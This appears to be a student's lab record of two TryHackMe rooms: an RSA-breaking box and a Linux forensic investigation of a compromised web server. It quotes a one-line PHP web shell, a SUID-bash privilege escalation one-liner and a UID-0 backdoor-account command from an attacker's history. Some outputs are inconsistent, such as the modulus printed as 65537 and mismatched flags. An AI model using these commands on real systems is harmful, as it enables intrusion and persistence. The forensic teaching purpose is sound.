└─$ nmap -sT -sV -SC -p 22,80 10.10.72.68 -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 14:40 EST
Nmap scan report for localhost (10.10.72.68)
Host is up (0.045s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ff:8c:c9:bb:9c:6f:6e:12:92:c0:96:0f:b5:58:c6:f8 (RSA)
|   256 67:ff:d4:09:ee:2c:8d:eb:94:b3:af:17:8e:dc:94:ae (ECDSA)
|_  256 81:0e:b2:0e:f6:64:76:3c:c3:39:72:c1:29:59:c3:3c (ED25519)
80/tcp    open  http     nginx 1.18.0 (Ubuntu)
|_http-title: Jack Of All Trades
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.11 seconds
```

Q. 2 What is the name of the hidden directory on the web server? (without leading '/')

Ans: development

```
(0xb0b㉿kali)-[~]
$ gobuster dir -u http://10.10.72.68 -w /usr/share/wordlists/dirb/big.txt
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

[+] Url:          http://10.10.72.68
[+] Method:       GET
[+] Threads:      10
[+] Wordlist:     /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent:   gobuster/3.6
[+] Timeout:      10s

Starting gobuster in directory enumeration mode

/development      (Status: 301) [Size: 178] [→ http://10.10.72.68/development/]
Progress: 20469 / 20470 (100.00%)

Finished
```

Q.3 What is the length of the discovered RSA key? (in bits)

To determine the length in bits of the public we can issue the following command:

```
(0xb0b㉿kali)-[~/Documents/tryhackme/breaking-rsa]
$ ssh-keygen -l -f id_rsa.pub
SHA256:DIqTDIhboydTh2QU6i58JP+5aDRnLBPT8GwVun1n0Co no comment (RSA)
```

Ans: 4096

Q.4 What are the last 10 digits of n? (where 'n' is the modulus for the public-private key pair)

Ans: 1225222383

```
(0xb0b㉿kali)-[~/Downloads]
$ python
Python 3.11.7 (main, Dec  8 2023, 14:22:46) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.PublicKey import RSA
>>> f = open("id_rsa.pub", "r")
>>> key = RSA.importkey(f.read())
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'Crypto.PublicKey.RSA' has no attribute 'importkey'. Did you mean: 'importKey'?
>>> key = RSA.importKey(f.read())
>>> print(key.n
      File "<stdin>", line 1
        print key.n
          ^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print( ... )?
>>> print(key.n)
65537
```

Q.5 What is the numerical difference between p and q?

Ans: 1502

```
(0xb0b㉿kali)-[~/Documents/tryhackme/breaking-rsa]
└─$ python rsa-pkgen.py
Generating RSA keys...
Private key (n): 96834377556948880671622968802256269246318546066431455981951165725529218082720917462405969086062971551318052773416079818593495883650789727032190772084959
11625066404070321782328093572795266682143320758841039581318471678775572095423180801086529807985847699363919639516120538362516927623151873749717340814252308701533
057507510206429567571170308520530881469765605152351354603592885701019624149760424915137435365349168421481367813639664178694912845352656665112316213880689811602
7920918258136713427337677561872513645198489630078846560491474187297017386854194067540032580667966203678570986695247398301792312110548393534289783864260722704673471688
47835526889880584143667427817255803771801454197880905281731232604162936015554289274471523038666760994260315829982230640668811250470300034623177406032045771239856187186
8783301533255325448883608789808414723660989303212117229236863767234940525477258174288343164837605293732995630141793928654990078967475194724151821689117026010445305374860
475711627135349840433184094574515058838447618537811182917198454172161072247021099572638700461507432831248944781465511414308677037618276366160748136532693805002316728842876
51909139940867222673058844554058431161474308624683491225222383
Public Exponent (e): 65537
p:
q:

Difference between q and p:
Private Key (d):
-----
```

Private key generated and saved as 'id_rsa'.

Q.6 What is the flag?

Ans: breakingRSAissuperfun20220809134031

```
(0xb0b㉿kali)-[~/Documents/tryhackme/breaking-rsa]
└─$ chmod 600 id_rsa

(0xb0b㉿kali)-[~/Documents/tryhackme/breaking-rsa]
└─$ ssh -i id_rsa root@10.10.72.68
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-124-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 System information as of Fri 16 Feb 2024 07:55:05 PM UTC

 System load:  0.0           Processes:           112
 Usage of /:   70.1% of  4.84GB  Users logged in:   1
 Memory usage: 24%           IPv4 address for eth0: 10.10.72.68
 Swap usage:   0%

 0 updates can be applied immediately.

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Fri Feb 16 19:33:29 2024 from 10.8.211.1
root@thm:~# ls -lah
total 36K
drwx----- 5 root root 4.0K Feb 16 19:33 .
drwxr-xr-x 19 root root 4.0K Aug 13 2022 ..
-rw----- 1 root root  30 Aug 13 2022 .bash_history
-rw-r--r-- 1 root root 3.1K Dec  5 2019 .bashrc
drwx----- 2 root root 4.0K Feb 16 19:33 .cache
-rw----- 1 root root  36 Aug 13 2022 flag
-rw-r--r-- 1 root root 161 Dec  5 2019 .profile
drwx----- 3 root root 4.0K Aug 13 2022 snap
drwx----- 2 root root 4.0K Aug 13 2022 .ssh
root@thm:~# cat flag
```

Answer the questions below

How many services are running on the box?

✓ Correct Answer

What is the name of the hidden directory on the web server? (without leading '/')

✓ Correct Answer

What is the length of the discovered RSA key? (in bits)

✓ Correct Answer

What are the last 10 digits of n? (where 'n' is the modulus for the public-private key pair)

✓ Correct Answer

Factorize n into prime numbers p and q

✓ Correct Answer

What is the numerical difference between p and q?

✓ Correct Answer

Generate the private key using p and q (take e = 65537)

✓ Correct Answer

What is the flag?

✓ Correct Answer

RESULT:

Thus, Breaking RSA in TryHackMe is Completed Successfully

LINUX FILE SYSTEM ANALYSIS

EXP.NO: 5

DATE: 15-02-2025

AIM:

TASK 1: INTRODUCTION

Performing live forensic file system analysis is often an early part of incident response and is crucial for assessing and determining potential security breaches. This process involves examining digital artefacts, system logs, users, and file structures to uncover evidence of unauthorized access, malicious activities, or data compromise. While drawing methodological comparisons to Windows forensic operations, Linux forensics and the Unix-based operating systems also present unique challenge opportunities for forensic analysts. Understanding common artefacts of Linux file systems, permissions, and log mechanisms, therefore, becomes vital to the timely detection and mitigation of security incidents.

As we are only analyzing and identifying artefacts of compromise at this stage of the incident response, it's important to emphasize that it's generally unsafe to remediate the live compromised system for further use. Instead, securely restoring from backups and performing vulnerability management remediation activities (which is out of scope for this room) is essential for recovery and minimizing impact.

Objectives

- Learn how to perform live file system analysis on a Linux system.
- Understand common artefacts, log mechanisms, and file system activities in Linux forensics.
- Reconstruct an event timeline in a hands-on incident response scenario. Pre-requisites

TASK 2: INVESTIGATION SETUP

To secure the environment for live forensic analysis:

1. Ensure necessary backups are acquired and isolate the system from the network.
2. Use known good binaries and libraries for analysis by mounting a USB with clean Debian-based binaries.
3. Copy /bin, /sbin, /lib, and /lib64 folders from the clean installation to /mnt/usb on the affected system.
4. Modify PATH and LD_LIBRARY_PATH to prioritize trusted binaries and libraries for investigation.

Logging onto the server

```
[root@kali)-[/home/kali/thm/linux_file_system_analysis]
# ssh investigator@10.10.109.231
The authenticity of host '10.10.109.231 (10.10.109.231)' can't be established.
ED25519 key fingerprint is SHA256:zUmNMRHAUFIOD7h0265t3DMhg6mHdqTaCizlzz2W5uE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.109.231' (ED25519) to the list of known hosts.
investigator@10.10.109.231's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

System information as of Wed Mar 20 04:29:09 UTC 2024
```

Capturing the first flag

```
Last login: Tue Feb 13 02:23:03 2024 from 10.10.101.34
investigator@ip-10-10-109-231:~$ export PATH=/mnt/usb/bin:/mnt/usb/sbin
investigator@ip-10-10-109-231:~$ export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
investigator@ip-10-10-109-231:~$ check-env
THM{5514ec4f1ce82f63867806d3cd95dbd8}
```

This command sets the PATH variable to prioritize binaries from the specified USB directories.

This command sets the LD_LIBRARY_PATH variable to prioritize shared libraries from the specified USB directories.

Flag Captured

investigator@ip-10-10-106-231:~\$ export PATH=/mnt/usb/bin:/mnt/usb/sbin

investigator@ip-10-10-106-231:~\$ export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64

investigator@ip-10-10-106-231:~\$ check-env

Answer the questions below

After updating the **PATH** and **LD_LIBRARY_PATH** environment variables, run the command **check-env**. What is the flag that is returned in the output?

THM{5514ec4f1ce82f63867806d3cd95dbd8}

✓ Correct Answer

✗ Hint

TASK 3: FILES, PERMISSIONS, AND TIMESTAMP IDENTIFYING THE FOOTHOLD

It is said that the web server of the Penguin Corp is vulnerable to a file upload vulnerability

Hence it makes sense to check the uploads folder of the webserver

```
investigator@ip-10-10-109-231:/var/www/html/uploads$ cat b2c8e1f5.phtml
```

```
<?php system($_GET['cmd']);?>
```

Based on the analysis, it seems that the attacker uploaded a “.phtml” document to execute PHP code on the server. The PHP code contains an unsafe “system()” call, allowing the execution of arbitrary commands on the system remotely. This likely enabled the attacker to establish a more stable connection from the web server to their system.

Ownership and Permissions

Given the identified remote code execution through a malicious web shell owned by the www-data user, it's crucial to investigate additional activity and files owned by www-data. Attackers commonly target directories with write permissions for uploading malicious files. Some common writable directories include:

1. /tmp: This temporary directory is writable by all users, making it a frequent target for attackers.
2. /var/tmp: Another temporary directory with world write permissions, often exploited for malicious purposes.
3. /dev/shm: The shared memory file system, usually writable by all users, which can also be targeted for unauthorized activities.



The terminal window shows the command:

```
investigator@ip-10-10-109-231:/var/www/html/uploads$ find / -user www-data -type f 2>/dev/null
```


The output lists numerous files owned by the www-data user, primarily JPEG images in the /var/www/html/uploads directory. A red arrow points from the command line to a callout box containing the following text:

This command finds all files owned by the user "www-data" on the system while suppressing error messages

To display the file permissions of reverse.elf located in /var/www/html/assets/, you can use the following command:

```
ls -la /var/www/html/assets/reverse.elf
```

This command will provide detailed information about the file, including its permissions, owner, group, size, and modification date. Specifically, it will show whether the file is executable by all users, indicated by the presence of the “x” bit in the permissions section.



```
investigator@ip-10-10-109-231:/var/www/html/assets$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Feb 13 00:32 .
drwxr-xr-x 4 root      root      4096 Feb 12 23:05 ..
-rwxr-xr-x 1 www-data www-data 250 Feb 13 00:26 reverse.elf
investigator@ip-10-10-109-231:/var/www/html/assets$
```

Metadata

To analyze the metadata of the suspicious reverse.elf file using Exiftool, you can run the following command:

```
exiftool /var/www/html/assets/reverse.elf
```

This command will extract and display the metadata associated with the specified file, providing insights into its characteristics, origins, and attributes.

Analyzing Checksums

To analyze the checksums of the reverse.elf file, you can use the md5sum and sha256sum utilities. Run the following commands:

```
md5sum /var/www/html/assets/reverse.elf
```

```
sha256sum /var/www/html/assets/reverse.elf
```

These commands will output the MD5 and SHA-256 checksums respectively for the reverse.elf file, allowing you to verify the integrity of the file and potentially identify it based on known signatures.

For instance:

MD5 checksum: **c6cbdba1c147fbb7236284b7df2aa653**

SHA-256 checksum: **ee0ea8d8bc205c4e2e2cc6ff7ddb71dee22ac0a50c2042701d46e565e0821**

Submitting these hashes to a malware detection service like VirusTotal may reveal that various vendors flag the file as a Meterpreter reverse shell payload. This suggests that the attacker used this file to establish an interactive reverse shell connection to the web server after exploiting the initial remote code execution vulnerability.

Timestamps

Timestamps are crucial in forensic investigations, providing insights into file actions. Unix-based systems record three main timestamps:

1. Modify Timestamp (mtime): Reflects the last time file contents were altered.
2. Change Timestamp (ctime): Indicates the last time file metadata was changed.
3. Access Timestamp (atime): Shows the last time a file was accessed.

To view these timestamps:

- For mtime: Use ls -l followed by the file path. For ctime:
- Utilize ls -lc with the file path.
- For atime: Employ ls -lu along with the file path.

While reading a file can update atime, impacting its reliability, the stat command provides all three timestamps at once:

```
stat /var/www/html/assets/reverse.elf
```

This command displays access, modify, and change timestamps, aiding in establishing a timeline during forensic analysis.

Q 2 To practice your skills with the find command, locate all the files that the user bob created in the past 1 minute. Once found, review its contents. What is the flag you receive?

```
investigator@ip-10-10-109-231:/var/tmp$ find / -user bob -type f -cmin -1
find: '/sys/kernel/tracing': Permission denied
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/bpf': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied
find: '/proc/1/fdinfo': Permission denied
```

This command searches for files owned by the user "bob" that were created within the last 1 minute.

Q 3 Extract the metadata from the `reverse.elf` file. What is the file's MIME type?

```
investigator@ip-10-10-109-231:/var/www/html/assets$ exiftool reverse.elf
ExifTool Version Number      : 11.88
File Name                   : reverse.elf
Directory                   : .
File Size                   : 250 bytes
File Modification Date/Time : 2024:02:13 00:26:28+00:00
File Access Date/Time       : 2024:02:13 00:32:59+00:00
File Inode Change Date/Time: 2024:02:13 00:34:50+00:00
File Permissions            : rwxr-xr-x
File Type                   : ELF executable
File Type Extension         : ELF
MIME Type                   : application/octet-stream
CPU Architecture           : 64 bit
CPU Byte Order              : Little endian
Object File Type           : Executable file
CPU Type                   : AMD x86-64
find: '/var/spool/postfix/private': Permission denied
find: '/var/spool/postfix/flush': Permission denied
find: '/var/spool/postfix/defer': Permission denied
find: '/var/spool/postfix/bounce': Permission denied
find: '/var/spool/postfix/corrupt': Permission denied
find: '/var/spool/postfix/deferred': Permission denied
find: '/var/spool/postfix/saved': Permission denied
find: '/var/spool/postfix/public': Permission denied
find: '/var/spool/postfix/active': Permission denied
find: '/var/spool/postfix/incoming': Permission denied
investigator@ip-10-10-109-231:/var/tmp$ cat /var/tmp/findme.txt
THM{0b1313afd2136ca0faafb2daa2b430f3}
investigator@ip-10-10-109-231:/var/tmp$
```

Flag Captured

Q 4 Run the `stat` command against the `/etc/hosts` file on the compromised web server. What is the full Modify Timestamp (mtime) value?

```
investigator@ip-10-10-109-231:/var/www/html/assets$ cd /etc/
investigator@ip-10-10-109-231:/etc$ stat hosts
  File: hosts
  Size: 221          Blocks: 8          IO Block: 4096   regular file
Device: ca01h/51713d  Inode: 49          Links: 1
Access: (0644/-rw-r--r--)  Uid: (    0/    root)  Gid: (    0/    root)
Access: 2024-03-20 04:27:04.920000000 +0000
Modify: 2020-10-26 21:10:44.000000000 +0000
Change: 2020-10-26 23:32:25.957900650 +0000
 Birth: -
investigator@ip-10-10-109-231:/etc$
```

Answer the questions below

To practice your skills with the `find` command, locate all the files that the user `bob` created in the past 1 minute. Once found, review its contents. What is the flag you receive?

✓ Correct Answer

✗ Hint

Extract the metadata from the `reverse.elf` file. What is the file's MIME type?

✓ Correct Answer

Run the `stat` command against the `/etc/hosts` file on the compromised web server. What is the full `Modify Timestamp (mtime)` value?

✓ Correct Answer

TASK 4 USERS AND GROUPS

To identify potential backdoor accounts with root permissions, execute:

```
cat /etc/passwd | cut -d: -f1,3 | grep ":0$"
```

This command extracts user accounts with UID 0 and displays them. If any user other than “root” appears, it could indicate a backdoor account with elevated privileges.

To identify users belonging to crucial groups like sudo or wheel, execute:

```
getent group sudo
```

This command lists all users in the “sudo” group, including their usernames. If you prefer using the group ID, typically 27, you can run:

```
getent group 27 or
```

```
cat /etc/group
```

This command achieves the same result, listing users in the sudo group.

To monitor user logins and activity, you can use the following commands and logs:

1. last: Provides a history of user logins and sessions, reading from /var/log/wtmp .

```
last
```

2. lastb: Tracks failed login attempts by reading /var/log/btmp

```
lastb
```

3. lastlog: Focuses on a user’s most recent login activity, reading from /var/log/lastlog .

```
lastlog
```

4. Failed Login Attempts: Check /var/log/auth.log (or /var/log/secure on certain distributions) for records of authentication-related events, including failed login attempts.

5. who: Displays currently logged-in users, along with details like terminal device, time of session establishment, and IP address.

```
who
```

By utilizing these commands and logs, you can effectively monitor user logins and detect any suspicious or unauthorized activities on your system.

The /etc/sudoers file is critical for managing sudo privileges on Unix-like systems. Here's how it works and how attackers might exploit it:

- Location: /etc/sudoers is the file where sudo privileges are defined.
- Format: Entries in the file follow a specific format, specifying the user, the host(s) the privilege applies to, the command(s) they can run, and optionally the user they can run the command as.

For example:

```
username      host=(user_to_run_as)      command to run
```

Example: In the given example:

```
richard      ALL=(ALL) /sbin/ifconfig
```

- richard is the user with sudo privileges.
- ALL means this privilege applies to all hosts.
- (ALL) indicates the user can run the command as any user.
- /sbin/ifconfig is the specific command allowed.

Security Implications:

- Attackers might target this file to gain elevated privileges. They could: Insert their own user account into the sudoers file.
- Modify existing entries to expand their access.
- This could lead to unauthorized execution of commands as root, bypassing authentication.

Mitigation:

- Regularly audit the contents of /etc/sudoers for unauthorized changes.
- Restrict access to the sudoers file to prevent unauthorized modifications.
- Employ proper file permissions and integrity checks to ensure the integrity of the sudoers file.

Q 5 Investigate the user accounts on the system. What is the name of the backdoor account that the attacker created?


```
investigator@ip-10-10-109-231:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lpd:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106:/nonexistent:/usr/sbin/nologin
syslog:x:104:110:/home/syslog:/usr/sbin/nologin
_apt:x:105:65534:/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:12:/:/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113:/nonexistent:/usr/sbin/nologin
sshd:x:109:65534:/:/run/sshd:/usr/sbin/nologin
landscape:x:10:115:/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1:/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534:/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:system Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxde:x:998:100::/var/snap/lxde/common/lxde:/bin/false
bob:x:1001:1001:/home/bob:/bin/bash
jane:x:1002:1002:Jane Walkers,103,9399499494,2029384958:/home/jane:/bin/bash
investigator:x:1003:1003:Investigator,1,1,1:/home/investigator:/bin/bash
postfix:x:113:120:/var/spool/postfix:/usr/sbin/nologin
b4ckd00r3d:x:0:1004:/home/b4ckd00r3d:/bin/s

Backdoor account found
```

Q 6 What is the name of the group with the group ID of 46?

```
investigator@ip-10-10-109-231:/home$ cat /etc/group | grep 46
plugdev:x:46:ubuntu,investigator
investigator@ip-10-10-109-231:/home$
```

Q 7 View the /etc/sudoers file on the compromised system. What is the full path of the binary that Jane can run as sudo?



```
investigator@ip-10-10-109-231:/home$ sudo cat /etc/sudoers | grep jane
jane  ALL=(ALL) /usr/bin/pstree
investigator@ip-10-10-109-231:/home$
```

Answer the questions below

Investigate the user accounts on the system. What is the name of the backdoor account that the attacker created?

✓ Correct Answer

✗ Hint

What is the name of the group with the group ID of 46?

✓ Correct Answer

View the /etc/sudoers file on the compromised system. What is the full path of the binary that Jane can run as sudo?

✓ Correct Answer

TASK 5 USER DIRECTORIES AND FILES

To list user home directories and their hidden files, you can use the following commands:

1. List home directories:

ls -l /home

2. List hidden files in a specific user's home directory (e.g., Jane):

ls -a /home/jane

Common hidden files of interest for investigation include:

- **.bash_history** : Contains the user's command history.
- **.bashrc** and **.profile** : Configuration files for customizing the user's shell sessions and login environment respectively.

By examining these hidden files, investigators can gain insights into the user's activities and configurations, aiding in the investigation process.

The scenario illustrates a serious security misconfiguration. To summarize:

1. Investigation Process:

- Navigate to Jane's .ssh directory: ls -al /home/jane/.ssh
- List the contents of the directory: ls -al /home/jane/.ssh
- View the authorized_keys file: cat /home/jane/.ssh/authorized_keys
- Check file timestamps: stat /home/jane/.ssh/authorized_keys

2. Findings:

- The authorized_keys file contains an unintended public key labeled "backdoor."
- The file's permissions are excessively permissive (rw-rw-rw-), allowing any user to modify it.

3. Security Implications:

- The misconfigured permissions allowed an attacker to append their public key to the authorized_keys file.
- This granted the attacker unauthorized SSH access to the system, masquerading as Jane.

4. Mitigation Steps:

- Correct the permissions of sensitive files, such as authorized_keys , to prevent unauthorized modifications.
- Regularly audit file permissions and contents for any unauthorized changes.
- Implement access controls and user privilege management to restrict modifications to critical files.

Addressing these issues is crucial for maintaining the security and integrity of the system.

Q 8 View Jane's .bash_history file. What flag do you see in the output?



```
investigator@ip-10-10-109-231:/home/jane$ sudo cat .bash_history
whoami
groups
cd ~
ls -al
find / -perm -u+s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash 66 chmod root:root /var/tmp/bash 66 chmod +s /var/tmp/bash")'
ls -al /var/tmp
exit
useradd -o -u 0 b4ckd00r3d
exit
THM{f38279ab9c6af1215815e5f7bbad891b}
```

Q 9 What is the hidden flag in Bob's home directory?

```
investigator@ip-10-10-109-231:/home/jane$ cd /home/bob/
investigator@ip-10-10-109-231:/home/bob$ ls -la
total 36
drwxr-xr-x 4 bob bob 4096 Feb 12 19:32 .
drwxr-xr-x 6 root root 4096 Feb 12 18:00 ..
-rw-r--r-- 1 bob bob 220 Feb 12 17:05 .bash_logout
-rw-r--r-- 1 bob bob 3771 Feb 12 17:05 .bashrc
drwx----- 2 bob bob 4096 Feb 12 18:59 .cache
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden1
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden10
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden11
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden12
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden13
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden14
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden15
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden16
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden17
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden18
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden19
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden2
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden20
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden21
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden22
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden23
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden24
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden25
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden26
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden27
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden28
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden29
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden3
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden30
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden31
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden32
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden33
-rw-rw-r-- 1 bob bob 38 Feb 12 17:22 .hidden34
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden35
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden36
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden37
-rw-rw-r-- 1 bob bob 0 Feb 12 17:20 .hidden38
total 1 bob bob 0 Feb 12 17:20 .hidden39
```

After running the ls -la command to list all the files in the current directory including the hidden files .hidden34 is the only file that has some data in it

```
investigator@ip-10-10-109-231:/home/bob$ cat .hidden34
THM{6ed90e00e4fb7945bead8cd59e9fcfd7f}
```

Q 10 Run the stat command on Jane's authorized_keys file. What is the full timestamp of the most recent modification?

```
investigator@ip-10-10-109-231:/home/bob$ cd /home/jane/
investigator@ip-10-10-109-231:/home/jane$ cd .ssh/
investigator@ip-10-10-109-231:/home/jane/.ssh$ ls -la
total 20
drwxr-xr-x 2 jane jane 4096 Feb 12 17:15 .
drwxr-xr-x 4 jane jane 4096 Feb 13 00:36 ..
-rw-rw-rw- 1 jane jane 1136 Feb 13 00:34 authorized_keys
-rw----- 1 jane jane 3389 Feb 12 17:12 id_rsa
-rw-r--r-- 1 jane jane 746 Feb 12 17:12 id_rsa.pub
investigator@ip-10-10-109-231:/home/jane/.ssh$ stat authorized_keys
  File: authorized_keys
  Size: 1136          Blocks: 8          IO Block: 4096   regular file
Device: ca01h/51713d  Inode: 257561      Links: 1
Access: (0666/-rw-rw-rw-)  Uid: ( 1002/    jane)  Gid: ( 1002/    jane)
Access: 2024-02-13 00:34:53.692530853 +0000
Modify: 2024-02-13 00:34:16.005897449 +0000
Change: 2024-02-13 00:34:16.005897449 +0000
 Birth: -
investigator@ip-10-10-109-231:/home/jane/.ssh$
```

Answer the questions below

View Jane's `.bash_history` file. What flag do you see in the output?

THM{f38279ab9c6af1215815e5f7bbad891b}

✓ Correct Answer

What is the hidden flag in Bob's home directory?

THM{6ed90e00e4fb7945bead8cd59e9fcd7f}

✓ Correct Answer

Run the `stat` command on Jane's `authorized_keys` file. What is the full timestamp of the most recent modification?

2024-02-13 00:34:16.005897449 +0000

✓ Correct Answer

TASK 6 BINARIES AND EXECUTABLES

To narrow down the search and focus on potentially suspicious binaries, you can use additional parameters with the `find` command.

For instance, you might want to search for executable files owned by root, as unauthorized binaries with root ownership could indicate a security concern. Here's how you can do it:

```
find / -type f -executable -user root 2> /dev/null
```

This command will only list executable files owned by the root user. You can further refine the search based on other criteria, such as file modification time, size, or specific directories.

Once you identify a suspicious binary, you can investigate it further using various methods like metadata analysis, integrity checking using checksums, inspecting its strings and raw content, or comparing it with known good versions. This approach helps in identifying potential security threats and maintaining the integrity of the system.

The `strings` command is indeed valuable for extracting human-readable strings from binary files. When analyzing binary files, it can reveal important information such as function names, variable names, and plain text messages embedded within the binary. Here's how you can use it:

```
strings example.elf
```

Replace `example.elf` with the name of the binary file you want to analyze. This command will display all the printable strings found in the binary file, which can provide insights into its functionality and potentially uncover any suspicious or malicious activity.

1. Debsums Integrity Check:

- Use debsums to verify the integrity of installed package files.
- The command sudo debsums -e -s checks for modified configuration files and silences error output.
- Any reported changes indicate potential issues with package integrity, which may be indicative of malicious modifications.

2. Identifying SUID Binaries:

- Use find to search for executables with the SetUID (SUID) permission set.
- Command: find / -perm -u=s -type f 2>/dev/null
- Suspicious findings include unexpected binaries with SUID permissions, particularly those located in writable directories like /tmp or /var/tmp .

3. Correlating SUID Abuse:

- Investigate user activity, such as examining bash history (~/.bash_history), to correlate suspicious actions.
- Look for commands related to finding SUID binaries and abusing their permissions.
- Example command: sudo cat /home/jane/.bash_history | grep -B 2 -A 2 “python”

4. Integrity Checking Suspicious Binaries:

- Verify the integrity of suspicious binaries using checksums.
- Example command: md5sum /var/tmp/bash

By performing these steps, investigators can effectively identify and analyze potentially malicious activity on the system, allowing for appropriate response and mitigation measures to be taken.

Q 11 Run the debsums utility on the compromised host to check only configuration files. Which file came back as altered?

Check only changed config files (not missing)

debsums -c -e

Q 12 What is the md5sum of the binary that the attacker created to escalate privileges to root?

```
investigator@ip-10-10-109-231:/etc$ md5sum /var/tmp/bash
7063c3930affe123baecd3b340f1ad2c  /var/tmp/bash
investigator@ip-10-10-109-231:/etc$ █
```

Answer the questions below

Run the `debsums` utility on the compromised host to check only configuration files. Which file came back as altered?

✓ Correct Answer

What is the `md5sum` of the binary that the attacker created to escalate privileges to root?

✓ Correct Answer

TASK 7 ROOTKITS CHROOTKIT

- Usage: `sudo chkrootkit`
- Functionality: Checks for known rootkit-related files or patterns.
- Output: Reports on various checks for commonly used rootkit-related files or behaviors.
- Limitations: May not catch all types of rootkits and can be evaded by modern rootkits.

RKHunter (Rootkit Hunter):

- Usage: `sudo rkhunter -c -sk`
